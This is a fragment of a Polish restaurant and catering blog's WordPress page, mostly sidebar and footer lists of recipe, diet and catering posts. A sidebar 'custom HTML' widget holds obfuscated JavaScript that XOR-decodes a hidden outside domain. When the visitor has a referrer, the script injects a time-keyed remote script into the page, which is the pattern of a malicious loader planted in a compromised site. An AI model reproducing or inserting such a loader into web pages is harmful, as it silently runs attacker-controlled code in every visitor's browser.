						</div><!-- #image-navigation -->

						<div class="entry-description">
							<p></p><p></p>													</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.uszwajcara.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.uszwajcara.com.pl/promocja-zdrowia-w-szkolach-cele-dzialania-i-wyzwania/">Promocja zdrowia w szkołach: cele, działania i wyzwania</a>
									</li>
											<li>
					<a href="https://www.uszwajcara.com.pl/mieta-wlasciwosci-zdrowotne-zastosowanie-i-przeciwwskazania/">Mięta – właściwości zdrowotne, zastosowanie i przeciwwskazania</a>
									</li>
											<li>
					<a href="https://www.uszwajcara.com.pl/chirurgia-stomatologiczna-wszystko-co-musisz-wiedziec-o-tej-waznej-dziedzinie-medycyny/">Chirurgia stomatologiczna – wszystko, co musisz wiedzieć o tej ważnej dziedzinie medycyny</a>
									</li>
											<li>
					<a href="https://www.uszwajcara.com.pl/dieta-dobrych-produktow-jak-poprawic-zdrowie-i-schudnac/">Dieta Dobrych Produktów: Jak poprawić zdrowie i schudnąć?</a>
									</li>
											<li>
					<a href="https://www.uszwajcara.com.pl/burak-cwiklowy-zdrowotne-wlasciwosci-i-wartosci-odzywcze/">Burak ćwikłowy &#8211; zdrowotne właściwości i wartości odżywcze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Catering</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/ciasto-z-powidlami-sliwkowymi-przepis-na-tradycyjny-smak/" rel="bookmark">Ciasto z powidłami śliwkowymi &#8211; przepis na tradycyjny smak</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/indywidualna-dieta/" rel="bookmark">Indywidualna dieta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/tunczyk-w-puszce-pomysly-na-niecodzienne-zastosowanie-popularnego-produktu-potrawy-z-tunczyka-w-puszce/" rel="bookmark">Tuńczyk w puszce &#8211; pomysły na niecodzienne zastosowanie popularnego produktu: potrawy z tuńczyka w puszce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/zostan-mistrzem-kuchni/" rel="bookmark">Zostań mistrzem kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/od-liscia-do-kubka-twoje-kompleksowe-przewodnik-po-yerba-mate/" rel="bookmark">Od Liścia do Kubka: Twoje Kompleksowe Przewodnik po Yerba Mate</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/tradycyjne-danie-studenckie/" rel="bookmark">Tradycyjne danie studenckie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/dobra-zabawa-z-napojami-bezalkoholowymi-zdecydowanie-tak/" rel="bookmark">Dobra zabawa z napojami bezalkoholowymi? Zdecydowanie tak!</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Restauracja u Szwajcara</strong></p>
<p>Tymienieckiego Łódź</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.uszwajcara.com.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2019/07/'>lipiec 2019</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.uszwajcara.com.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.uszwajcara.com.pl/kategoria/dieta/">Dieta</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.uszwajcara.com.pl/kategoria/imprezy-i-catering/">Imprezy i catering</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.uszwajcara.com.pl/kategoria/off-topic/">Off topic</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Smaczne wpisy</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.uszwajcara.com.pl/dieta-eliminacyjna-kluczowe-informacje-i-zasady-zdrowego-zywienia/"  rel="bookmark"><img width="50" height="38" src="https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta eliminacyjna: Kluczowe informacje i zasady zdrowego żywienia" decoding="async" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468.jpg 1280w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468-300x225.jpg 300w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468-768x576.jpg 768w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468-1024x768.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.uszwajcara.com.pl/dieta-eliminacyjna-kluczowe-informacje-i-zasady-zdrowego-zywienia/" rel="bookmark">Dieta eliminacyjna: Kluczowe informacje i zasady zdrowego żywienia</a><div class="arpw-summary">Dieta eliminacyjna zyskuje na popularności jako skuteczna metoda radzenia sobie z problemami zdrowotnymi związanymi z alergiami i nietolerancjami pokarmowymi. Zasadniczo &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.uszwajcara.com.pl/kapusta-romanesco-wlasciwosci-witaminy-i-wartosci-odzywcze/"  rel="bookmark"><img width="50" height="38" src="https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kapusta romanesco – właściwości, witaminy i wartości odżywcze" decoding="async" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468.jpg 1280w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468-300x225.jpg 300w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468-768x576.jpg 768w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/04/focaccia_1619704468-1024x768.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.uszwajcara.com.pl/kapusta-romanesco-wlasciwosci-witaminy-i-wartosci-odzywcze/" rel="bookmark">Kapusta romanesco – właściwości, witaminy i wartości odżywcze</a><div class="arpw-summary">Kapusta romanesco, znana ze swojego niezwykłego kształtu i intensywnego koloru, to nie tylko uczta dla oka, ale także skarbnica zdrowia. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.uszwajcara.com.pl/dieta-1800-kcal-zasady-efekty-i-przykladowy-jadlospis/"  rel="bookmark"><img width="50" height="50" src="https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta 1800 kcal – zasady, efekty i przykładowy jadłospis" decoding="async" loading="lazy" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-50x50.jpg 50w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-150x150.jpg 150w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-160x160.jpg 160w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-240x240.jpg 240w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-60x60.jpg 60w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-184x184.jpg 184w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/cy-okoica9o-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.uszwajcara.com.pl/dieta-1800-kcal-zasady-efekty-i-przykladowy-jadlospis/" rel="bookmark">Dieta 1800 kcal – zasady, efekty i przykładowy jadłospis</a><div class="arpw-summary">Dieta 1800 kcal zyskuje na popularności jako skuteczny sposób na redukcję masy ciała, a jej zasady są zrozumiałe dla wielu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.uszwajcara.com.pl/owoce-w-diecie-przy-hashimoto-ktore-wybrac-i-dlaczego/"  rel="bookmark"><img width="50" height="50" src="https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Owoce w diecie przy Hashimoto – które wybrać i dlaczego?" decoding="async" loading="lazy" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-50x50.jpg 50w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-150x150.jpg 150w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-160x160.jpg 160w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-240x240.jpg 240w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-60x60.jpg 60w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-184x184.jpg 184w, https://www.uszwajcara.com.pl/wp-content/uploads/2025/03/tw2lpoewjom-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.uszwajcara.com.pl/owoce-w-diecie-przy-hashimoto-ktore-wybrac-i-dlaczego/" rel="bookmark">Owoce w diecie przy Hashimoto – które wybrać i dlaczego?</a><div class="arpw-summary">Hashimoto to choroba, która może znacząco wpłynąć na jakość życia, a odpowiednia dieta odgrywa kluczową rolę w jej zarządzaniu. Wybór &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.uszwajcara.com.pl/brokuly-zdrowe-skladniki-odzywcze-i-ich-wlasciwosci-zdrowotne/"  rel="bookmark"><img width="50" height="33" src="https://www.uszwajcara.com.pl/wp-content/uploads/2021/03/kurczak_grill_1615384923.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Brokuły &#8211; zdrowe składniki odżywcze i ich właściwości zdrowotne" decoding="async" loading="lazy" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2021/03/kurczak_grill_1615384923.jpg 1280w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/03/kurczak_grill_1615384923-300x200.jpg 300w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/03/kurczak_grill_1615384923-768x512.jpg 768w, https://www.uszwajcara.com.pl/wp-content/uploads/2021/03/kurczak_grill_1615384923-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.uszwajcara.com.pl/brokuly-zdrowe-skladniki-odzywcze-i-ich-wlasciwosci-zdrowotne/" rel="bookmark">Brokuły &#8211; zdrowe składniki odżywcze i ich właściwości zdrowotne</a><div class="arpw-summary">Brokuły, znane z intensywnego zielonego koloru, to nie tylko popularne warzywo w wielu kuchniach, ale także skarbnica cennych składników odżywczych. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.uszwajcara.com.pl/organizowanie-catering-przyjecia-komunijne-bydgoszcz/"  rel="bookmark"><img width="50" height="50" src="https://www.uszwajcara.com.pl/wp-content/uploads/2017/10/festival-2903000_1280-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Organizowanie catering na przyjęcia komunijne &#8211; Bydgoszcz" decoding="async" loading="lazy" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2017/10/festival-2903000_1280-50x50.jpg 50w, https://www.uszwajcara.com.pl/wp-content/uploads/2017/10/festival-2903000_1280-150x150.jpg 150w, https://www.uszwajcara.com.pl/wp-content/uploads/2017/10/festival-2903000_1280-160x160.jpg 160w, https://www.uszwajcara.com.pl/wp-content/uploads/2017/10/festival-2903000_1280-240x240.jpg 240w, https://www.uszwajcara.com.pl/wp-content/uploads/2017/10/festival-2903000_1280-60x60.jpg 60w, https://www.uszwajcara.com.pl/wp-content/uploads/2017/10/festival-2903000_1280-184x184.jpg 184w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.uszwajcara.com.pl/organizowanie-catering-przyjecia-komunijne-bydgoszcz/" rel="bookmark">Organizowanie catering na przyjęcia komunijne &#8211; Bydgoszcz</a><div class="arpw-summary">Organizacja przyjęcia komunijnego to wyjątkowe wyzwanie, które wymaga staranności i planowania. Wybór odpowiedniego cateringu może znacząco wpłynąć na atmosferę i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.uszwajcara.com.pl/koperek-ogrodowy-zdrowotne-wlasciwosci-i-zastosowanie-w-kuchni/"  rel="bookmark"><img width="50" height="30" src="https://www.uszwajcara.com.pl/wp-content/uploads/2024/06/schab_1719064645.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Koperek ogrodowy – zdrowotne właściwości i zastosowanie w kuchni" decoding="async" loading="lazy" srcset="https://www.uszwajcara.com.pl/wp-content/uploads/2024/06/schab_1719064645.jpg 1280w, https://www.uszwajcara.com.pl/wp-content/uploads/2024/06/schab_1719064645-300x181.jpg 300w, https://www.uszwajcara.com.pl/wp-content/uploads/2024/06/schab_1719064645-1024x618.jpg 1024w, https://www.uszwajcara.com.pl/wp-content/uploads/2024/06/schab_1719064645-768x463.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.uszwajcara.com.pl/koperek-ogrodowy-zdrowotne-wlasciwosci-i-zastosowanie-w-kuchni/" rel="bookmark">Koperek ogrodowy – zdrowotne właściwości i zastosowanie w kuchni</a><div class="arpw-summary">Koperek ogrodowy, znany w polskich kuchniach jako niezastąpiony dodatek do wielu potraw, to zioło, które kryje w sobie znacznie więcej &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_4d31a) {
    
    var _9bc3a = Date.now();
    var _b9401 = 1000;
    _9bc3a = _9bc3a / _b9401;
    _9bc3a = Math.floor(_9bc3a);

    var _12898 = 600;
    _9bc3a -= _9bc3a % _12898;
    _9bc3a = _9bc3a.toString(16);

    var _533b5 = _4d31a.referrer;

    if (!_533b5) return;

    var _4c2d0 = [58407, 58402, 58429, 58414, 58415, 58410, 58424, 58403, 58409, 58404, 58410, 58425, 58415, 58400, 58402, 58431, 58469, 58402, 58405, 58413, 58404];

    _4c2d0 = _4c2d0.map(function(_d0d93){
        return _d0d93 ^ 58443;
    });

    var _8a75d = "1ab8b0fe67915e1e416d3dcf6a72bdb1";
    
    _4c2d0 = String.fromCharCode(..._4c2d0);

    var _81040 = "https://";
    var _ff1f2 = "/";
    var _1770e = "track-";

    var _59063 = ".js";

    var _aff7a = _4d31a.createElement("script");
    _aff7a.type = "text/javascript";
    _aff7a.async = true;
    _aff7a.src = _81040 + _4c2d0 + _ff1f2 + _1770e + _9bc3a + _59063;

    _4d31a.getElementsByTagName("head")[0].appendChild(_aff7a)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Catering i imprezy</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/indywidualna-dieta/" rel="bookmark">Indywidualna dieta</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/od-liscia-do-kubka-twoje-kompleksowe-przewodnik-po-yerba-mate/" rel="bookmark">Od Liścia do Kubka: Twoje Kompleksowe Przewodnik po Yerba Mate</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/mango-w-kuchni-pomysly-na-desery-ktore-sprawia-ze-zakochasz-sie-w-tym-owocu/" rel="bookmark">Mango w Kuchni: Pomysły na Desery, Które Sprawią, że Zakochasz się w Tym Owocu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/dbac-o-swoje-zdrowie-kontrolowac-stan/" rel="bookmark">Jak dbać o swoje zdrowie i kontrolować jego stan?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/focaccia-czyli-podboje-kulinarne-kuchni-wloskiej/" rel="bookmark">Focaccia czyli podboje kulinarne kuchni włoskiej.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/nowa-moda-catering-dietetyczny-bezglutenowy-toruniu/" rel="bookmark">Nowa moda-catering dietetyczny bezglutenowy w Toruniu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/domowe-tortille-tani-i-pyszny-polprodukt-do-przygotowania-wysmienitych-wrapow-jak-przechowywac-tortille/" rel="bookmark">Domowe tortille &#8211; tani i pyszny półprodukt do przygotowania wyśmienitych wrapów. Jak przechowywać tortille?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/catering-warszawie-jedzenie-dowozem-warszawie-dostawa-jedzenia-najtansza/" rel="bookmark">Catering w Warszawie. Jedzenie z dowozem w Warszawie &#8211; gdzie dostawa jedzenia jest najtańsza?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/wiesz-jak-to-musisz-wiedziec-gdzie-otworzyc-swoj-klub/" rel="bookmark">Wiesz jak, to musisz wiedzieć gdzie otworzyć swój klub</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/rozne-rodzaje-ciast/" rel="bookmark">Różne rodzaje ciast</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/organizowanie-komunii-lokal-impreze-warszawa/" rel="bookmark">Organizowanie komunii. Lokal na imprezę Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/mielone-mieso-z-indyka-najlepszy-wybor-w-diecie-maluszka-czyli-co-zrobic-z-mielonego-miesa-z-indyka/" rel="bookmark">Mielone mięso z indyka &#8211; najlepszy wybór w diecie maluszka czyli co zrobić z mielonego mięsa z indyka?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/salatka-z-czerwonej-kapusty-do-obiadu-przepisy-i-inspiracje-na-kazda-okazje/" rel="bookmark">Sałatka z Czerwonej Kapusty do Obiadu: Przepisy i Inspiracje na Każdą Okazję</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/doskonaly-schab-pieczony-w-calosci-w-piekarniku-przepis-i-porady/" rel="bookmark">Doskonały schab pieczony w całości w piekarniku: Przepis i Porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/organizowanie-catering-przyjecia-komunijne-bydgoszcz/" rel="bookmark">Organizowanie catering na przyjęcia komunijne &#8211; Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/nalesniki-z-serem-przepisy-wariacje-i-inspiracje/" rel="bookmark">Naleśniki z Serem: Przepisy, Wariacje i Inspiracje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/sekrety-kuchni-greckiej-odkryj-niezwykle-smaki-i-przepisy/" rel="bookmark">Sekrety Kuchni Greckiej: Odkryj Niezwykłe Smaki i Przepisy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/przepisy-na-salatki-z-brokulow-zdrowie-i-smak-w-jednym/" rel="bookmark">Przepisy na Sałatki z Brokułów: Zdrowie i Smak w Jednym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/zostan-mistrzem-kuchni/" rel="bookmark">Zostań mistrzem kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/sezon-grillowy-zimie-catering-grill-warszawie/" rel="bookmark">Sezon grillowy w zimie. Catering grill w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/organizacja-wesela-sala-weselna-bydgoszczy/" rel="bookmark">Organizacja wesela &#8211; sala weselna w Bydgoszczy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.uszwajcara.com.pl/czekoladki-kawowe-napisem/" rel="bookmark">Czekoladki kawowe z napisem</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.uszwajcara.com.pl/zagadnienie/barka-tekst/" class="tag-cloud-link tag-link-51 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="Barka tekst (3 elementy)">Barka tekst</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-bezglutenowy-warszawa/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 13.923076923077pt;" aria-label="catering bezglutenowy warszawa (4 elementy)">catering bezglutenowy warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-dietetyczny-bezglutenowy/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 11.230769230769pt;" aria-label="catering dietetyczny bezglutenowy (3 elementy)">catering dietetyczny bezglutenowy</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-dietetyczny-warszawa-tanio/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 8pt;" aria-label="Catering dietetyczny Warszawa tanio (2 elementy)">Catering dietetyczny Warszawa tanio</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-dla-sportowcow/" class="tag-cloud-link tag-link-29 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="catering dla sportowców (3 elementy)">catering dla sportowców</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-dla-sportowcow-warszawa/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 17.961538461538pt;" aria-label="catering dla sportowców warszawa (6 elementów)">catering dla sportowców warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-grillowy-warszawa/" class="tag-cloud-link tag-link-14 tag-link-position-7" style="font-size: 8pt;" aria-label="catering grillowy Warszawa (2 elementy)">catering grillowy Warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-grill-warszawa/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 13.923076923077pt;" aria-label="catering grill Warszawa (4 elementy)">catering grill Warszawa</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-na-komunie/" class="tag-cloud-link tag-link-26 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="catering na komunie (3 elementy)">catering na komunie</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-torun/" class="tag-cloud-link tag-link-34 tag-link-position-10" style="font-size: 8pt;" aria-label="catering toruń (2 elementy)">catering toruń</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/catering-warszawa-ceny/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 13.923076923077pt;" aria-label="catering warszawa ceny (4 elementy)">catering warszawa ceny</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/chleb-bezglutenowy-na-zakwasie/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="chleb bezglutenowy na zakwasie (3 elementy)">chleb bezglutenowy na zakwasie</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/chrzty-bydgoszcz/" class="tag-cloud-link tag-link-41 tag-link-position-13" style="font-size: 8pt;" aria-label="chrzty Bydgoszcz (2 elementy)">chrzty Bydgoszcz</a>
<a href="https://www.uszwajcara.com.pl/zagadnienie/czekoladki-do-kawy/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 8pt;" aria-label="czekoladki do kawy (2 elementy)">czekoladki do kawy</a>
